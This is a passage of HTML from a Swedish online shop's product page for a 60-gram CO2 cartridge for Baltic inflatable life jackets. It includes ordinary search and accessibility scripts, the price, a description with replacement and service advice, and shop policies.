				<div class="widget woocommerce widget_product_search"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			
                        <!--<a href="https://baltic.se/varukorg/" class="cart">-->
                        <a class="cart desktop" role="button" tabindex="0">
                            <img width="328" height="213" src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" alt="">
                                                        <div class="mini-cart-count empty" aria-live="polite">&nbsp;</div>
                        </a>

                        <div class="currency-picker" role="button" aria-label="Language Switcher">
                                <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="sv"
                data-cur="SEK"
                data-href="https://baltic.se/produkt/co2-patron-60-gram/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language Svenska. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                    data-lang="sv"
                    data-cur="SEK"
                    data-href="https://baltic.se/produkt/co2-patron-60-gram/"
                    
                    alt="Svenska flag"
                >
                    Svenska                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                                            <li class="language-currency-switcher__item"
                        data-lang="en"
                        data-cur="SEK"
                        data-href="https://baltic.se/en/produkt/co2-patron-60-gram/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: English. Click to switch to English language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="en"
                            data-cur="SEK"
                            data-href="https://baltic.se/en/produkt/co2-patron-60-gram/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                                data-lang="en"
                                data-cur="SEK"
                                data-href="https://baltic.se/en/produkt/co2-patron-60-gram/"
                                
                                alt="English flag"
                            >
                            English                        </span>
                    </li>
                                                        <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/co2-patron-60-gram/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/co2-patron-60-gram/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/co2-patron-60-gram/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
                        </div>
                    </div>
                </div>
            </div>

                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://baltic.se/kassan/" title="Visa din varukorg">
								<span class="woocommerce-Price-amount amount">0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span> <span class="count">0 artiklar</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			            
        </header><!-- #masthead -->
        <div  class="storefront-breadcrumb"><div  class="col-full"><nav class="woocommerce-breadcrumb" aria-label="synliga sökvägar"><a href="https://baltic.se" itemprop="item">Hem</a><span class="breadcrumb-separator"> / </span><a href="https://baltic.se/produkter/reservdelar/" itemprop="item">Reservdelar</a><span class="breadcrumb-separator"> / </span><span itemprop="item" aria-current="page">CO2-Patron 60 Gram</span></nav></div></div>
        <!-- Main Content Area with Skip Target -->
        <div  id="content" class="site-content" tabindex="-1" role="main">
            <div  class="col-full">

                <div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1259" class="product type-product post-1259 status-publish first instock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-1024x1024.jpg" data-thumb-alt="baltic-co2-patron-60-gram-(tom)-2460-1.jpg" class="woocommerce-product-gallery__image"><a href="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1.jpg"><img fetchpriority="high" width="800" height="800" src="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-800x800.jpg" class="wp-post-image wvs-archive-product-image" alt="CO2-Patron 60 Gram" decoding="async" title="CO2-Patron 60 Gram" data-caption="" data-src="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1.jpg" data-large_image="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1.jpg" data-large_image_width="1920" data-large_image_height="1920" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CO2-Patron 60 Gram</h1>        <span class="price"><span class="woocommerce-Price-amount amount"><bdi>548&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        function enhanceBundleAccessibility() {
            const bundleProducts = document.querySelectorAll('.bundle-product-template-default');
            
            bundleProducts.forEach(function(product, index) {
                const checkbox = product.querySelector('.toggle-input');
                const productTitle = product.querySelector('.bold-paragraph');
                const savingsText = product.querySelector('.product-paragraph:not(.bold-paragraph)');
                const salePrice = product.querySelector('.sale-price');
                const normalPrice = product.querySelector('.normal-price');
                const image = product.querySelector('.bundle-img');
                
                if (checkbox && productTitle && !checkbox.hasAttribute('data-accessibility-enhanced')) {
                    // Create unique IDs
                    const productId = 'bundle-product-' + (index + 1);
                    const checkboxId = productId + '-checkbox';
                    
                    // Add ID to checkbox
                    checkbox.id = checkboxId;
                    
                    // Create comprehensive aria-label for checkbox
                    let ariaLabel = productTitle.textContent.trim();
                    
                    if (salePrice && normalPrice) {
                        ariaLabel += '. Pris: ' + salePrice.textContent.trim() + 
                                    ', tidigare pris ' + normalPrice.textContent.trim();
                    }
                    
                    if (savingsText) {
                        ariaLabel += '. ' + savingsText.textContent.trim();
                    }
                    
                    // Set aria-label on checkbox (this contains ALL the information)
                    checkbox.setAttribute('aria-label', ariaLabel);
                    
                    // REMOVE aria-describedby to prevent duplicate reading
                    checkbox.removeAttribute('aria-describedby');
                    
                    // Hide the visible text from screen readers since it's already in aria-label
                    productTitle.setAttribute('aria-hidden', 'true');
                    if (savingsText) {
                        savingsText.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Add alt text to image if missing
                    if (image && (!image.alt || image.alt.trim() === '')) {
                        image.alt = productTitle.textContent.trim();
                    }
                    
                    // Hide price container from screen readers since price is in aria-label
                    const priceContainer = product.querySelector('.price-and-sale');
                    if (priceContainer) {
                        priceContainer.setAttribute('aria-hidden', 'true');
                    }
                    
                    // Mark as enhanced to prevent re-processing
                    checkbox.setAttribute('data-accessibility-enhanced', 'true');
                }
            });
        }
        
        // Run enhancement immediately
        enhanceBundleAccessibility();
        
        // Also run after variation changes
        if (typeof jQuery !== 'undefined') {
            jQuery(document).on('found_variation', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after any WooCommerce updates
            jQuery(document).on('updated_wc_div', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
            
            // Run after variation reset
            jQuery(document).on('reset_data', function() {
                setTimeout(enhanceBundleAccessibility, 100);
            });
        }
    });
    </script>
    
<form class="variations_form cart" action="https://baltic.se/produkt/co2-patron-60-gram/" method="post" enctype='multipart/form-data' data-product_id="1259" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_storlek&quot;:&quot;onesize&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:548,&quot;display_regular_price&quot;:548,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-co2-cylinder-60-grams-2460-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-co2-patron-60-gram-(tom)-2460-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-co2-cylinder-60-grams-2460-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25631,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:127,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;2460-000-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25631}]">
	<div data-product_id="1259" data-threshold_min="30" data-threshold_max="100" data-total="1">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_storlek">Storlek</label></th>
						<td class="value">
							<select style="display:none" id="pa_storlek" class=" woo-variation-raw-select" name="attribute_pa_storlek" data-attribute_name="attribute_pa_storlek" data-show_option_none="yes"><option value="">Välj ett alternativ</option><option value="onesize"  selected='selected'>Onesize</option></select><ul role="radiogroup" aria-label="Storlek" class="single-product-variable-items enabled-large-size wvs-style-squared variable-items-wrapper mixed-variable-items-wrapper" data-attribute_name="attribute_pa_storlek" data-attribute_values="[&quot;onesize&quot;]" data-preview_attribute_name="attribute_pa_farg"><li aria-checked="true" tabindex="0" data-wvstooltip="Onesize" class="variable-item image-variable-item image-variable-item-onesize selected" title="Onesize" data-title="Onesize" data-value="onesize" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Onesize" src="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="onesize" pid="1259"></span></div></li></ul><a class="reset_variations" role="button" href="#">Rensa</a>						</td>
					</tr>
												</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi>548&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>

	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697228ec1d343">CO2-Patron 60 Gram mängd</label>
	<input
		type="number"
				id="quantity_697228ec1d343"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktantal"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

	
	<input type="hidden" name="add-to-cart" value="1259" />
	<input type="hidden" name="product_id" value="1259" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

    <div class="payment-mode">
                    <img width="527" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20527%2048'%3E%3C/svg%3E" alt="" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png"><noscript><img width="527" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png" alt=""></noscript>
        


    </div>
            <ul class="shipping-info-list">
            <li>Fri frakt inom Sverige</li>
            <li>30 Dagars Öppet Köp</li>
            <li>Snabba leveranser</li>
        </ul>
    		
	<div class="accordion">
		<div id="description"></div>
						
				<a href="#!" role="button" aria-controls="sect1" aria-expanded="true" id="accordion1id" class="accordion-item is-active" id="tab-title-description">
					<p>
						Beskrivning					</p>
				</a>
				<div class="accordion-panel" id="sect1" role="region" aria-labelledby="accordion1id" style="display:block;">
					
	<h2>Beskrivning</h2>

<p>Säkerställ din trygghet på vattnet med en 60g CO2-patron, särskilt framtagen för Baltics uppblåsbara flytvästar. Efter att din flytväst har aktiverats är det viktigt att omgående byta ut både CO2-patronen och utlösaren för att flytvästen ska fortsätta fungera effektivt.</p>
<p><strong>Passar denna CO2-patron din flytväst?</strong> Kontrollera informationen som är tryckt på insidan av flytvästens uppblåsbara lunga för att hitta specifikationer för rätt gaspatron, t.ex. &#8220;USE ONLY BALTIC 60g CO2 KIT #2460&#8221;. Sök enkelt efter artikelnumret på vår hemsida för att snabbt hitta rätt reservdel.</p>
<p><strong>Installation:</strong> Byt ut CO2-patronen själv genom att följa vår detaljerade steg-för-steg-guide <a href="https://baltic.se/wp-content/uploads/2021/12/Infofolder-om-uppblasbara-raddningsvastar_swe.pdf" rel="noopener noreferrer" target="_blank">här</a>. Se till att använda de rekommenderade reservdelarna för att garantera flytvästens säkerhet och förlänga dess livslängd.</p>
<p><strong>Underhåll och service:</strong> För att din uppblåsbara flytväst alltid ska vara i bästa skick, rekommenderar vi att du gör en självkontroll före varje användning. <a href="https://baltic.se/wp-content/uploads/2021/12/Infofolder-om-uppblasbara-raddningsvastar_swe.pdf" rel="noopener noreferrer" target="_blank">Här</a> hittar du detaljerad information om hur du genomför detta. Det är också viktigt att din flytväst genomgår årlig service hos en Baltic-certifierad servicestation för att säkerställa optimal prestanda och behålla garantin.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect2" aria-expanded="false" id="accordion2id" class="accordion-item" id="tab-title-pa_symboler">
					<p>
						Funktioner					</p>
				</a>
				<div class="accordion-panel" id="sect2" role="region" aria-labelledby="accordion2id" style="display:none;">
					<div class="symboler-list"><div class='titles'>
                        <div class="item active" id="tab-title-60g-co2 60g-co2-tab" role="tab" aria-controls="tab-60g-co2">
                            <div class="title"><img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/60g-co2.svg"><noscript><img width="42" height="42" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/60g-co2.svg"></noscript> <span>60g CO2</span></div>
                            <div class="panel">Anger storlek på den kolsyrepatron som används på uppblåsbara produkter. Patronen ska kontrolleras inför varje användning.</div>
                        </div>
                        </div><div class='panels'><div class="symboler-tab active" id="tab-60g-co2" role="tabpanel" aria-labelledby="tab-title-60g-co2">Anger storlek på den kolsyrepatron som används på uppblåsbara produkter. Patronen ska kontrolleras inför varje användning.</div></div></div>				</div>

						
				<a href="#!" role="button" aria-controls="sect3" aria-expanded="false" id="accordion3id" class="accordion-item" id="tab-title-customer_service_tab">
					<p>
						Kundtjänst					</p>
				</a>
				<div class="accordion-panel" id="sect3" role="region" aria-labelledby="accordion3id" style="display:none;">
					<p>Vill ni komma i kontakt med oss eller få vår expertis i val av produkt, nås vi på nedan.<br />
<br />
E-mail: webshop@baltic.se<br />
<br />
Telefon: + 46 (0) 506-369 90<br />
Vi finns till din support vardagar mellan kl. 08.00 - 16.00.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect4" aria-expanded="false" id="accordion4id" class="accordion-item" id="tab-title-delivery_time_tab">
					<p>
						Leveranstid					</p>
				</a>
				<div class="accordion-panel" id="sect4" role="region" aria-labelledby="accordion4id" style="display:none;">
					<p>Vi skickar inom Sverige med DHL. Mottagen order lämnar oss vanligtvis dagen efter och levereras då inom 2 - 3 dagar. Fri frakt inom Sverige, vid leverans till övriga Europa tillkommer frakt på 4EUR vid order under 80EUR. Vid order utanför EU kan ev skatter eller tull tillkomma. <br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect5" aria-expanded="false" id="accordion5id" class="accordion-item" id="tab-title-return_policy_tab">
					<p>
						Returer					</p>
				</a>
				<div class="accordion-panel" id="sect5" role="region" aria-labelledby="accordion5id" style="display:none;">
					<p>Vi är måna om att du skall vara nöjd med din Baltic produkt därför har du alltid 30-dagars öppet köp när du handlar från Baltic.se.<br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect6" aria-expanded="false" id="accordion6id" class="accordion-item" id="tab-title-warranty_tab">
					<p>
						Garanti					</p>
				</a>
				<div class="accordion-panel" id="sect6" role="region" aria-labelledby="accordion6id" style="display:none;">
					<p>När du handlar en Baltic köper du trygghet och vi kompromissar aldrig med vår kvalitet, det ligger i vårt DNA. Därför kan vi med stolthet erbjuda 5 års garanti på alla våra flytvästar och 2 år på våra flytkläder, kläder och övriga säkerhetsprodukter. En Baltic sviker dig aldrig.</p>				</div>

						
			</div>

<div data-post-id="126298" class="insert-page insert-page-126298 "></div>		<nav class="storefront-product-pagination" aria-label="Fler produkter">
							<a href="https://baltic.se/produkt/hammar-uppladdnings-kit-45-gram/" rel="prev">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CO2-Patron 60 Gram" title="CO2-Patron 60 Gram" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-hammar-rearming-kit-45-grams-2456-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CO2-Patron 60 Gram" title="CO2-Patron 60 Gram" /></noscript>					<span class="storefront-product-pagination__title">Hammar Uppladdnings kit 45 Gram</span>
				</a>
			
							<a href="https://baltic.se/produkt/visselpipa/" rel="next">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CO2-Patron 60 Gram" title="CO2-Patron 60 Gram" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="CO2-Patron 60 Gram" title="CO2-Patron 60 Gram" /></noscript>					<span class="storefront-product-pagination__title">Visselpipa</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
			</div>

</div>

<div class="quote-wrap">
			<h2>Ett kvitto på att vi lyckats är att SSRS, Svenska Sjöräddningssällskapet, låtit oss ta fram deras egen flytväst. Få organisationer kan mer om att rädda liv på vattnet än SSRS.</h2>
		<div class="author">
			<h5>Team Baltic</h5>
		</div>
	

</div>

	<section class="related products">

					<h2>Relaterade produkter</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-1033 status-publish first instock product_cat-reservdelar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/grenband-30-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Grenband 30 mm" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Grenband 30 mm" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Grenband 30 mm" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-30-mm-black-2510-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Grenband 30 mm" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grenband 30 mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>78&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/grenband-30-mm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1033" data-product_sku="" aria-label="Välj alternativ för ”Grenband 30 mm”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1034 status-publish instock product_cat-reservdelar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
